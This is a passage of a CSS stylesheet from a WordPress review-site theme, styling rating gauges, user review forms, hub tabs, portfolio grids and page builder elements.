  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.gp-page-header .gp-entry-meta {
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}
#gp-affiliate-button {
  position: absolute;
  bottom: 0;
  right: 10px;
  padding: 20px 40px;
  font-weight: bold;
  font-size: 15px;
  line-height: 1;
  white-space: nowrap;
  text-shadow: none;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

/*--------------------------------------------------------------
Review header
--------------------------------------------------------------*/

.gp-review-header {
  text-align: center;
}
.gp-review-header .gp-container {
  text-align: center;
}
.gp-review-header .avatar {
  margin: 0 15px 0 0;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.gp-review-header .gp-author-meta {
  display: inline-block;
  margin-top: 20px;
  text-align: center;
}
.gp-review-header.gp-page-header .gp-author-date {
  display: inline-block;
  font-size: 15px;
  line-height: 40px;
  overflow: hidden;
  margin: 0;
  text-transform: uppercase;
  letter-spacing: 5px;
}
.gp-review-header .gp-hub-header-fields span {
  float: none;
}

/*--------------------------------------------------------------
Hub tabs
--------------------------------------------------------------*/

#gp-hub-tabs {
  clear: both;
  width: 100%;
}
#gp-hub-tabs ul {
  margin: 0;
  padding: 0;
  width: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.gp-desktop #gp-hub-tabs ul,
.gp-tablet-landscape #gp-hub-tabs ul {
  height: auto !important;
  display: -webkit-box !important;
  display: -moz-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: flex !important;
}
#gp-hub-tabs li {
  position: relative;
  display: inline-block;
  margin: 0;
  padding: 0;
  text-align: center;
  list-style-type: none;
  -ms-flex: 1 1 auto;
  -webkit-flex: 1 1 auto;
  flex: 1 1 auto;
  border-bottom-width: 0 !important;
  border-right-width: 0 !important;
}
#gp-hub-tabs li:last-child {
  border-right-width: 1px !important;
}
#gp-hub-tabs li a {
  display: block;
  padding: 20px 10px;
}
#gp-hub-tabs-mobile-nav-button {
  display: none;
  cursor: pointer;
  padding: 15px 10px;
  text-align: center;
}
#gp-hub-tabs-mobile-nav-button:after {
  content: "\f0c9";
  font-family: "FontAwesome";
  margin-left: 10px;
  font-size: 18px;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------
Hub details
--------------------------------------------------------------*/

#gp-hub-details {
  overflow: hidden;
  width: 100%;
  margin-bottom: 40px;
}
#gp-review-content-wrapper #gp-hub-details {
  float: right;
  width: 50%;
  margin: 0 0 20px 30px;
}
.gp-hub-block {
  position: relative;
  float: left;
  width: 100%;
  padding: 20px;
}
.gp-hub-block-one .gp-entry-title {
  font-size: 24px;
  line-height: 1;
  margin: 0;
}
.gp-hub-block-two {
  background-size: cover;
}
.gp-hub-block-two .gp-post-thumbnail {
  position: relative;
  z-index: 1;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.gp-hub-block-two .gp-hub-synopsis {
  position: relative;
  z-index: 1;
}
.gp-hub-block-overlay {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.3;
  width: 100%;
  height: 100%;
}
.gp-hub-block-three {
  padding: 20px 0 0;
}
.gp-hub-block-three span {
  float: left;
  margin: 0 20px 20px 20px;
  font-size: 11px;
  line-height: 17px;
}
.gp-hub-block-three strong {
  display: block;
  font-weight: 600;
}
.gp-hub-block-three a:hover {
  text-decoration: underline;
}

/*--------------------------------------------------------------
User rating block
--------------------------------------------------------------*/

#gp-user-rating-wrapper {
  position: relative;
  width: 100%;
  overflow: hidden;
  margin-bottom: 30px;
  background: #000;
  color: #fff;
  padding: 30px 20px;
}
.gp-average-rating-wrapper {
  float: left;
  width: 100%;
  margin-bottom: 20px;
}
.gp-average-rating-text {
  float: left;
  width: 205px;
  margin-right: 20px;
  font-size: 18px;
  font-weight: bold;
}
.gp-average-rating-text span {
  display: block;
}
.gp-write-a-review-button {
  margin-top: 10px;
  padding: 10.5px 10px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.gp-user-reviews-link {
  display: block;
  font-size: 11px;
  font-weight: normal;
  margin-top: 5px;
  color: #fff;
}
.gp-user-reviews-link:hover {
  color: #fff;
}
.gp-user-reviews-link:after {
  content: "\f178";
  font-family: "FontAwesome";
  margin-left: 5px;
}
.gp-average-rating-data {
  float: right;
  width: 65px;
  text-align: center;
}
.gp-average-rating {
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 55px;
  border-radius: 100%;
  background: rgba(0, 0, 0, 0.3);
  border: 3px solid #fff;
  color: #fff;
  font-size: 21px;
  text-align: center;
  font-weight: bold;
}
.gp-total-votes {
  font-size: 12px;
  text-align: center;
  font-weight: bold;
  line-height: 1;
  margin-top: 5px;
}
.gp-rating-criteria-wrapper {
  float: left;
  width: 100%;
  margin-bottom: 20px;
  background: rgba(255, 255, 255, 0.1);
  border-radius: 4px;
  overflow: hidden;
}
.gp-rating-criteria-wrapper .gp-rate-text {
  background: rgba(255, 255, 255, 0.2);
  float: left;
  width: 49px;
  margin-right: 1px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  text-align: center;
  height: 35px;
  line-height: 35px;
}
.gp-rating-criteria-wrapper .gp-rating-slider-wrapper {
  float: left;
  position: relative;
  overflow: hidden;
  height: 35px;
}
.gp-rating-criteria-wrapper .gp-rating-slider {
  position: relative;
  width: 100%;
}
.gp-rating-criteria-wrapper .gp-rating-unrated {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: url(lib/images/user-rating-slider-unrated.png) repeat;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.gp-rating-criteria-wrapper .gp-rating-selection {
  position: absolute;
  top: 0;
  left: 0;
  width: 240px;
  height: 100%;
}
.gp-rating-criteria-wrapper .gp-rating-hover {
  background: url(lib/images/user-rating-slider-hover.png) repeat;
  border-right: 3px solid rgba(255, 255, 255, 0.5);
}
.gp-rating-criteria-wrapper .gp-rating-rated {
  background: url(lib/images/user-rating-slider-rated.png) repeat;
}
.gp-your-rating-wrapper {
  float: left;
  width: 100%;
}
.gp-your-rating-text {
  float: left;
  font-size: 18px;
  font-weight: bold;
  width: 50%;
}
.gp-your-rating {
  float: right;
  text-align: right;
  width: 50%;
  font-size: 30px;
  font-weight: bold;
}
.gp-sign-in-to-rate {
  margin-bottom: 20px;
  text-align: center;
}
.gp-submit-rating {
  display: none;
  margin-bottom: 20px;
}

/*--------------------------------------------------------------------------------------

Reviews page template

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Entry content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
Entry content
--------------------------------------------------------------*/

#gp-review-content-wrapper {
  position: relative;
  margin: 0 auto;
}
#gp-review-content-wrapper .gp-share-icons {
  margin-bottom: 40px;
}
#gp-review-content {
  /* REMOVED since 6.3 - prevents VC Rows stretching full width
overflow: hidden; 
*/
  position: relative;
  float: left;
  width: 100%;
  padding: 40px 0;
}
.gp-top-sidebar #gp-content {
  width: 100% !important;
}
#gp-review-content-wrapper.gp-review-first-letter
  .gp-entry-text
  > p:first-child::first-letter,
#gp-review-content-wrapper.gp-review-first-letter
  .gp-entry-text
  > *:not(p):first-child
  + p::first-letter,
#gp-review-content-wrapper.gp-review-first-letter
  .gp-entry-text
  .vc_row:first-child
  .vc_column_container:first-child
  .wpb_wrapper:first-child
  .wpb_text_column:first-child
  .wpb_wrapper:first-child
  > p:first-child::first-letter {
  float: left;
  padding-right: 15px;
}
#gp-review-content-wrapper .gp-subtitle,
#gp-review-content-wrapper .gp-share-icons,
#gp-review-content-wrapper
  .gp-entry-text
  > *:not(.wp-caption):not(img):not(.vc_row):not(.vc_row-full-width),
#gp-review-content-wrapper .gp-entry-tags,
#gp-review-content-wrapper #gp-share-icons {
  ​display: block;
  width: 80%;
  margin-left: auto;
  margin-right: auto;
}
#gp-review-content-wrapper .gp-entry-text > *:not(.vc_row) li {
  margin-left: 20px;
}
#gp-review-content-wrapper .gp-entry-title {
  width: 80%;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 0;
}
#gp-review-content-wrapper .gp-subtitle {
  border-top-width: 0 !important;
  padding-bottom: 40px;
  margin-bottom: 40px;
}

/*--------------------------------------------------------------
Review summary
--------------------------------------------------------------*/

/* General ************************************/

#gp-review-summary {
  float: left;
  clear: both;
  width: 100%;
  position: relative;
  padding: 30px 0;
  border-top-width: 10px !important;
  border-bottom-width: 10px !important;
  background-size: cover;
}
#gp-review-summary:before {
  position: absolute;
  top: -10px;
  left: 0;
  content: " ";
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  width: 100%;
  height: 1px;
}
#gp-review-summary:after {
  position: absolute;
  bottom: -10px;
  left: 0;
  content: " ";
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  width: 100%;
  height: 1px;
}

/* Good/bad points wrapper ************************************/

#gp-points-wrapper {
  float: left;
  width: 73%;
  margin-right: 2%;
}
.gp-rating-criteria #gp-points-wrapper {
  width: 53%;
}
#gp-points-wrapper .gp-good-points,
#gp-points-wrapper .gp-bad-points {
  float: left;
  width: 49%;
}
#gp-points-wrapper .gp-good-points {
  margin-right: 2%;
}
#gp-points-wrapper h4 {
  font-size: 16px;
  line-height: 26px;
  margin: 0 0 5px 0;
  text-transform: uppercase;
}
#gp-points-wrapper ul {
  margin: 0;
}
#gp-points-wrapper li {
  list-style: none;
  margin: 0 0 0 24px;
}
#gp-points-wrapper li i {
  margin-right: 10px;
  margin-left: -24px;
}

/* Sidebars ************************************/

#gp-content-wrapper.gp-top-sidebar + #gp-sidebar {
  display: none;
}

/*--------------------------------------------------------------------------------------

14 - Images page template

--------------------------------------------------------------------------------------*/

.gp-images-lazyload-wrapper {
  position: relative;
  width: 100%;
  overflow: hidden;
  clear: both;
  opacity: 0;
}
.gp-images-lazyload-wrapper .gp-image-loop {
  float: left;
  margin: 0 1% 1% 0;
  width: 19.2%;
  line-height: 0;
}
.gp-images-lazyload-wrapper .gp-image-loop img {
  width: 100%;
}
.gp-images-lazyload-wrapper .gp-image-loop:nth-of-type(5n) {
  margin-right: 0;
}

/*--------------------------------------------------------------------------------------

Write a review page template

--------------------------------------------------------------------------------------*/

#gp-user-review-form {
  float: left;
  width: 100%;
}
#gp-user-review-form.gp-small-form {
  width: 65%;
  margin-right: 2%;
}
.gp-user-review-error {
  display: block;
  margin-top: 5px;
  color: #e44e48;
}
.gp-user-review-success {
  margin-bottom: 20px;
  padding: 10px 20px;
  background: #90d835;
  color: #fff;
}
.gp-user-review-success a {
  color: #fff;
}
.gp-user-review-success a:hover {
  color: #fff;
  text-decoration: underline;
}
#gp-user-review-form input[type="text"] {
  display: block;
}
#gp-user-review-title {
  width: 100%;
}
#gp-user-review-rating {
  width: 70px;
}
#wp-user-review-content-wrap * {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
#gp-user-review-form #arve-btn {
  display: none;
}
#wp-ghostpool_user_review_content-wrap .button {
  font-weight: normal;
}
#wp-ghostpool_user_review_content-wrap .quicktags-toolbar,
#wp-ghostpool_user_review_content-wrap .mce-toolbar-grp {
  border: 1px solid #dedede;
}

#wp-ghostpool_user_review_content-wrap .wp-editor-tabs .wp-switch-editor:hover,
#wp-ghostpool_user_review_content-wrap .mce-toolbar .mce-btn button:hover {
  background: inherit;
  color: inherit;
  background: none;
}
#wp-ghostpool_user_review_content-wrap textarea,
#wp-ghostpool_user_review_content-wrap iframe,
#wp-ghostpool_user_review_content-wrap .mce-statusbar {
  border: 1px solid #dedede !important;
  border-top-width: 0 !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
#gp-user-review-rules {
  float: left;
  width: 33%;
}

/*--------------------------------------------------------------------------------------

16 - Following page template

--------------------------------------------------------------------------------------*/

.gp-unfollow-all-items {
  float: right;
  margin-top: 20px;
}
.gp-unfollow-item {
  display: none;
  padding: 5px;
  font-size: 11px !important;
}
.gp-following-wrapper .gp-unfollow-item {
  display: inline-block;
}
.gp-cookie-notice {
  display: block;
  clear: both;
  margin-bottom: 20px;
  padding: 10px 20px;
  border-radius: 4px;
  background: #e44e48;
  color: #fff;
  font-weight: bold;
}
.gp-followed-content {
  overflow: hidden;
  float: left;
  width: 100%;
  margin: -40px 0 20px 0;
  border-bottom: 1px solid #eee;
  padding: 0 0 10px 95px;
}
.gp-followed-content section {
  margin: 0 0 10px 0;
}
.gp-followed-content section .loop-header {
  margin: 0 0 2px 0;
}
.gp-followed-content .gp-loop-title {
  font-size: 12px !important;
  line-height: 20px !important;
  margin: 0 !important;
}
.gp-last-updated-title {
  font-weight: bold;
  margin-bottom: 10px;
  font-style: italic;
  font-size: 12px;
  opacity: 0.6;
}

/*--------------------------------------------------------------------------------------

17 - Ratings

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Rating wrapper
--------------------------------------------------------------*/

.gp-rating-wrapper {
  float: right;
  position: relative;
  text-align: center;
  z-index: 2;
}
.gp-page-header .gp-rating-wrapper {
  position: absolute;
  bottom: 80px;
  right: 20px;
}
#gp-review-summary .gp-rating-wrapper {
  width: 25%;
}
#gp-review-summary.gp-rating-criteria .gp-rating-wrapper {
  width: 45%;
}
section .gp-rating-wrapper {
  margin-left: 10px;
}
.gp-featured-wrapper section .gp-rating-wrapper {
  margin-left: 20px;
}
section .gp-post-thumbnail .gp-rating-wrapper {
  position: absolute;
  top: 0;
  right: 0;
  margin-right: 10px;
  margin-top: 10px;
}
/*REMOVED since v5.0
.gp-featured-wrapper section .gp-rating-wrapper {
width: auto;
}
*/
.gp-ranking-wrapper section.gp-top-ranked-item .gp-rating-wrapper {
  width: 100%;
  margin-bottom: 10px;
}

/*--------------------------------------------------------------
Large rating
--------------------------------------------------------------*/

.gp-large-rating {
  display: inline-block;
  margin-left: 20px;
}
section .gp-large-rating {
  float: none;
  margin: 0 auto;
  text-align: center;
}
/*REMOVED since v5.0
.gp-featured-wrapper section .gp-large-rating {
float: left;
margin-left: 20px;
}
*/
#gp-review-summary .gp-large-rating {
  float: left;
  margin: -50px 0 0 0;
}
.gp-ranking-wrapper section .gp-large-rating {
  padding: 0 10px;
}

/*--------------------------------------------------------------
Gauge rating
--------------------------------------------------------------*/

.gp-hub-header .gp-rating-gauge,
#gp-homepage-slider .gp-rating-gauge {
  width: 130px;
}
.gp-blog-standard section .gp-rating-gauge {
  margin-top: 10px;
}
.gp-featured-wrapper section .gp-rating-gauge {
  margin-top: 15px;
}
#gp-review-summary .gp-rating-gauge.gp-large-rating {
  width: 230px;
}
.gp-rating-gauge .gp-rating-inner {
  display: inline-block;
  position: relative;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  vertical-align: middle;
  border-radius: 100%;
  background: #1c1c1c;
  box-shadow: #131415 0 0 30px 7.5px inset, rgba(0, 0, 0, 0.2) 0 0 4px 5px;
}
@media screen\0 {
  /* IE 8/9/10/11 Fix */
  .gp-rating-gauge .gp-rating-inner {
    overflow: hidden;
  }
}
#gp-review-summary .gp-rating-gauge .gp-rating-inner {
  width: 200px;
  height: 200px;
}
.gp-hub-header .gp-rating-gauge .gp-rating-inner,
#gp-homepage-slider .gp-rating-gauge .gp-rating-inner,
.gp-featured-wrapper section .gp-rating-gauge .gp-rating-inner {
  width: 100px;
  height: 100px;
}
section .gp-rating-gauge .gp-rating-inner {
  width: 50px;
  height: 50px;
  box-shadow: none;
}
#gp-featured-wrapper .gp-rating-gauge .gp-rating-inner {
  width: 50px;
  height: 50px;
}
.gp-header-rating .gp-rating-gauge .gp-rating-inner:before,
.gp-header-rating .gp-rating-gauge .gp-rating-inner:after {
  content: " ";
  position: absolute;
  border-radius: 100%;
}
/*REMOVED since v5.0
section .gp-post-thumbnail .gp-rating-gauge .gp-rating-inner:before,
section .gp-post-thumbnail .gp-rating-gauge .gp-rating-inner:after {
border: 0;
}*/
.gp-header-rating .gp-rating-gauge .gp-rating-inner:before {
  top: -20px;
  bottom: -20px;
  left: -20px;
  right: -20px;
  border: 2px dashed rgba(255, 255, 255, 0.15);
}
.gp-header-rating .gp-rating-gauge .gp-rating-inner:before {
  top: -15px;
  bottom: -15px;
  left: -15px;
  right: -15px;
}
.gp-header-rating .gp-rating-gauge .gp-rating-inner:after {
  top: -15px;
  bottom: -15px;
  left: -15px;
  right: -15px;
  border: 1px solid rgba(255, 255, 255, 0.2);
}
/*REMOVED since v5.0
section .gp-rating-gauge .gp-rating-inner:after {
top: -3px;
bottom: -3px;
left: -3px;
right: -3px;
}
*/
#gp-featured-wrapper .gp-header-rating .gp-rating-gauge .gp-rating-inner:after {
  top: -10px;
  bottom: -10px;
  left: -10px;
  right: -10px;
}
/*REMOVED since v5.0
section .gp-rating-gauge .gp-rating-inner:after {
background: #eee;
}
.gp-featured-wrapper section .gp-rating-gauge .gp-rating-inner:after,
section .gp-post-thumbnail .gp-rating-gauge .gp-rating-inner:after,
.gp-ranking-wrapper section .gp-rating-gauge .gp-rating-inner:after {
background: transparent;
}*/
.gp-rating-gauge .gp-score-clip {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
#gp-review-summary .gp-rating-gauge .gp-score-clip-1 {
  clip: rect(0, 200px, 200px, 100px);
}
#gp-review-summary .gp-rating-gauge .gp-score-clip-2 {
  clip: rect(0, 100px, 200px, 0);
}
.gp-hub-header .gp-score-clip-1,
#gp-homepage-slider .gp-score-clip-1,
.gp-featured-wrapper section .gp-score-clip-1 {
  clip: rect(0, 101px, 101px, 50px);
}
.gp-hub-header .gp-score-clip-2,
#gp-homepage-slider .gp-score-clip-2,
.gp-featured-wrapper section .gp-score-clip-2 {
  clip: rect(0, 50px, 101px, 0);
}
section .gp-score-clip-1,
#gp-featured-wrapper section .gp-score-clip-1 {
  clip: rect(0, 50px, 50px, 25px);
}
section .gp-rating-gauge .gp-score-clip-2 {
  clip: rect(0, 25px, 50px, 0);
}
.gp-rating-gauge .gp-score-spinner {
  border-radius: 100% 0 0 100%/50% 0 0 50%;
  z-index: 2;
  border-right: none;
  overflow: hidden;
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  width: 50%;
  height: 100%;
  position: absolute;
}
.gp-rating-gauge .gp-score-filler {
  opacity: 1;
  border-radius: 0 100% 100% 0/0 50% 50% 0;
  left: 50%;
  z-index: 3;
  border-left: none;
  overflow: hidden;
  -webkit-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
  width: 50%;
  height: 100%;
  position: absolute;
}
.gp-rating-gauge .gp-score-inner {
  background: #1c1c1c;
  box-shadow: rgba(0, 0, 0, 0.75) 0 0 3px,
    rgba(255, 255, 255, 0.3) 0 0 1px inset;
  color: #f1f1f4;
  text-shadow: rgba(0, 0, 0, 0.5) 0 1px 5px;
  text-align: center;
  font-weight: bold;
  position: absolute;
  z-index: 4;
  border-radius: 400px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: background 0.25s;
  transition: background 0.25s;
}
#gp-review-summary .gp-rating-gauge .gp-score-inner {
  font-size: 60px;
  line-height: 60px;
  top: 15px;
  bottom: 15px;
  left: 15px;
  right: 15px;
}
.gp-hub-header .gp-rating-gauge .gp-score-inner,
#gp-homepage-slider .gp-rating-gauge .gp-score-inner,
.gp-featured-wrapper section .gp-rating-gauge .gp-score-inner {
  font-size: 40px;
  line-height: 40px;
  top: 10px;
  bottom: 10px;
  left: 10px;
  right: 10px;
}
section .gp-rating-gauge .gp-score-inner,
#gp-featured-wrapper .gp-rating-gauge .gp-score-inner {
  font-size: 20px;
  line-height: 20px;
  top: 5px;
  bottom: 5px;
  left: 5px;
  right: 5px;
}
.gp-rating-gauge .gp-score-table {
  display: table;
  width: 100%;
  height: 100%;
}
.gp-rating-gauge .gp-score-cell {
  display: table-cell;
  vertical-align: middle;
}
.gp-rating-gauge .gp-rating-text {
  width: 100%;
  line-height: 1;
  text-align: center;
  z-index: 5;
  text-transform: uppercase;
  margin: 0;
  word-wrap: inherit;
}
#gp-review-summary .gp-rating-gauge .gp-rating-text {
  font-size: 16px;
  margin-top: 10px;
}
.gp-hub-header .gp-rating-gauge .gp-rating-text,
#gp-homepage-slider .gp-rating-gauge .gp-rating-text,
.gp-featured-wrapper section .gp-rating-gauge .gp-rating-text {
  font-size: 13px;
  margin-top: 10px;
}
section .gp-rating-gauge .gp-rating-text,
#gp-featured-wrapper .gp-rating-gauge .gp-rating-text {
  font-size: 12px;
  margin-top: 5px;
}
section .gp-post-thumbnail .gp-rating-gauge .gp-rating-text,
.gp-ranking-wrapper section .gp-rating-gauge .gp-rating-text {
  display: none;
}

/*--------------------------------------------------------------
Plain rating
--------------------------------------------------------------*/

section .gp-post-thumbnail .gp-rating-plain {
  margin-top: 0;
}
.gp-rating-plain .gp-rating-inner {
  display: inline-block;
  position: relative;
  line-height: 55px;
  border-radius: 100%;
  background: rgba(0, 0, 0, 0.3);
  border: 3px solid #fff;
  color: #fff;
  font-size: 21px;
  text-align: center;
  font-weight: bold;
}
#gp-review-summary .gp-rating-plain .gp-rating-inner {
  width: 200px;
  height: 200px;
  font-size: 60px;
  line-height: 195px;
}
.gp-hub-header .gp-rating-plain .gp-rating-inner,
#gp-homepage-slider .gp-rating-plain .gp-rating-inner,
.gp-featured-wrapper section .gp-rating-plain .gp-rating-inner {
  width: 100px;
  height: 100px;
  font-size: 40px;
  line-height: 95px;
}
section .gp-rating-plain .gp-rating-inner,
#gp-featured-wrapper .gp-rating-plain .gp-rating-inner {
  width: 50px;
  height: 50px;
  font-size: 20px;
  line-height: 45px;
}
.gp-rating-plain .gp-rating-text {
  width: 100%;
  line-height: 1;
  text-align: center;
  z-index: 5;
  text-transform: uppercase;
  margin: 0;
  word-wrap: inherit;
}
#gp-review-summary .gp-rating-plain .gp-rating-text {
  font-size: 16px;
  margin-top: 10px;
}
.gp-hub-header .gp-rating-plain .gp-rating-text,
#gp-homepage-slider .gp-rating-plain .gp-rating-text,
#gp-featured-wrapper section .gp-rating-plain .gp-rating-text {
  font-size: 13px;
  margin-top: 10px;
}
section .gp-rating-plain .gp-rating-text {
  font-size: 12px;
  margin-top: 5px;
}
#gp-featured-wrapper .gp-rating-plain .gp-rating-text {
  font-size: 12px;
  margin-top: 5px;
}
section .gp-post-thumbnail .gp-rating-plain .gp-rating-text,
.ranking-wrapper section .gp-rating-plain .gp-rating-text {
  display: none;
}

/*--------------------------------------------------------------
Small user rating
--------------------------------------------------------------*/

.gp-small-rating {
  width: 81px;
  margin: 0 auto;
}
section .gp-average-rating-data {
  width: 81px;
  margin-top: 5px;
}
section .gp-user-average-text {
  float: left;
  font-size: 11px;
  line-height: 20px;
  margin-right: 5px;
}
section .gp-post-thumbnail .gp-user-average-text,
.gp-ranking-wrapper section .gp-user-average-text {
  color: #fff;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}
section .gp-average-rating {
  float: right;
  width: 30px;
  height: 20px;
  line-height: 20px;
  font-size: 13px;
  color: #fff;
  border: 0;
  border-radius: 4px;
}

/*--------------------------------------------------------------
Multi site rating criteria
--------------------------------------------------------------*/

.gp-site-rating-criteria-wrapper {
  width: 276px;
  float: right;
  margin-left: 20px;
  text-align: left;
}
.gp-boxed-layout .gp-site-rating-criteria-wrapper {
  width: 240px;
}
.gp-site-rating-criteria {
  margin-bottom: 10px;
  overflow: hidden;
}
.gp-site-rating-slider-wrapper {
  float: left;
  position: relative;
  width: 100%;
  overflow: hidden;
  height: 25px;
}
.gp-site-rating-unrated {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 4px;
}
.gp-site-rating-selection {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  border-radius: 4px;
}
.gp-rating-gauge .gp-site-rating-selection {
  background: url(lib/images/site-rating-slider-rated.png) repeat;
  background-size: cover;
}
.gp-rating-plain .gp-site-rating-selection {
  background: #fff;
  background-size: cover;
}
.gp-site-rating-criteria-text {
  position: absolute;
  z-index: 2;
  top: 1px;
  left: 5px;
  font-size: 12px;
  font-weight: bold;
}
.gp-rating-gauge .gp-site-rating-criteria-text {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
  color: #fff;
}
.gp-rating-plain .gp-site-rating-criteria-text {
  color: #000;
}

/*--------------------------------------------------------------------------------------

18 - Portfolio

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Filter
--------------------------------------------------------------*/

.gp-portfolio-filters {
  border-top-width: 0 !important;
  margin-bottom: 30px;
  padding-bottom: 30px;
}
.gp-portfolio-filters ul {
  margin: 0;
}
.gp-fullwidth .gp-portfolio-filters {
  margin-bottom: 0;
  padding: 30px;
  text-align: center;
}
.gp-portfolio-filters li {
  display: inline-block;
  margin: 0 20px 0 0;
  list-style: none;
}
.gp-portfolio-filters li:last-child {
  margin-left: 0;
}

/*--------------------------------------------------------------
Loop
--------------------------------------------------------------*/

.gp-portfolio-wrapper {
  position: relative;
}
.gp-portfolio-wrapper .gp-inner-loop {
  position: relative;
  opacity: 0;
}
.gp-portfolio-wrapper section {
  position: relative;
  display: inline-block;
  overflow: hidden;
  margin: 0 0 30px 0;
  padding: 0;
  line-height: 0;
}
.gp-portfolio-columns-2 section {
  width: 49.166%;
}
.gp-portfolio-columns-3 section {
  width: 32.221%;
}
.gp-portfolio-columns-4 section {
  width: 23.748%;
}
.gp-portfolio-columns-5 section {
  width: 18.666%;
}
.gp-portfolio-columns-6 section {
  width: 15.277%;
}
.gp-portfolio-masonry section {
  margin-bottom: 0;
}
.gp-portfolio-masonry section,
.gp-portfolio-masonry section.regular,
.gp-portfolio-masonry section.tall {
  width: 33.333%;
}
.gp-portfolio-wrapper .gp-post-thumbnail {
  overflow: hidden;
  margin: 0;
}
.gp-portfolio-wrapper .gp-post-thumbnail img {
  -webkit-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.gp-portfolio-wrapper .gp-post-thumbnail img:hover {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.gp-portfolio-wrapper.gp-portfolio-masonry .gp-post-thumbnail img {
  width: 100%;
}
.gp-portfolio-wrapper .gp-loop-title {
  margin: 5px 0 0 0;
  padding: 0;
  font-size: 18px;
  line-height: 30px;
}
.gp-portfolio-columns-5 .gp-loop-title,
.gp-portfolio-columns-6 .gp-loop-title {
  font-size: 13px;
  line-height: 21px;
}
.gp-portfolio-wrapper .gp-pagination-numbers {
  opacity: 0;
}
.gp-portfolio-masonry .gp-gutter-size {
  width: 0 !important;
}

/*--------------------------------------------------------------
Portfolio item page
--------------------------------------------------------------*/

.gp-portfolio-row {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.gp-portfolio-left-col {
  float: left;
  width: 60%;
  line-height: 1;
}
.gp-portfolio-left-col .gp-slider {
  max-width: 100%;
}
.gp-portfolio-right-col {
  float: left;
  width: 40%;
  padding-left: 20px;
}
.gp-portfolio-full-col {
  overflow: hidden;
  margin-bottom: 30px;
  width: 100%;
}
.gp-portfolio-row > div:last-child {
  margin-bottom: 0;
}
.gp-portfolio-title span {
  float: left;
}
.gp-portfolio-link {
  float: right;
  text-shadow: none;
}

/*--------------------------------------------------------------------------------------

19 - Visual Composer

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
General
--------------------------------------------------------------*/

.gp-theme small.vc_label {
  font-size: inherit;
  line-height: inherit;
}

/*--------------------------------------------------------------
Element Titles
--------------------------------------------------------------*/

.gp-element-title {
  overflow: hidden;
  position: relative;
  width: 100%;
  margin: 0 0 20px 0;
  clear: both;
}
.gp-element-title h3 {
  display: block;
  float: left;
  position: relative;
  z-index: 2;
  margin: 0 10px 0 0;
  line-height: 1;
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
}
.gp-see-all-link {
  float: right;
  position: relative;
  z-index: 2;
  margin-left: 10px;
  line-height: 1;
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
}
.gp-see-all-link:after {
  font-family: "FontAwesome";
  content: "\f054";
  font-size: 11px;
  margin-left: 5px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-element-title-line {
  overflow: hidden;
  margin-top: 5px;
  border-top-width: 0 !important;
  border-bottom-width: 3px !important;
  opacity: 0.8;
}

/*--------------------------------------------------------------
Accordion
--------------------------------------------------------------*/

.gp-theme .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,
.gp-theme .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
.gp-theme .wpb_content_element .wpb_accordion_header a {
  padding: 10px 15px;
}
.gp-theme .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.gp-theme .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  top: 0.8em;
  background-image: none;
}
.gp-theme
  .wpb_accordion
  .wpb_accordion_wrapper
  .ui-state-default
  .ui-icon:before {
  content: "\f196";
  font-weight: normal;
  font-size: 16px;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-theme
  .wpb_accordion
  .wpb_accordion_wrapper
  .ui-state-active
  .ui-icon:before {
  content: "\f147";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------
FAQ
--------------------------------------------------------------*/

.gp-theme .wpb_toggle,
